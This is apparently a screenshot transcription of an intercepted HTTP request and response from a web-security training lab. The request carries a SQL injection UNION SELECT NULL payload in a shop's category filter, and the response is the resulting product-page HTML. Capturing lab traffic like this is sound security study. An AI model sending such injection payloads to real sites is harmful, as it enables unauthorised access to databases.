 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a3800570420dbca80f71c6c009900e0.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81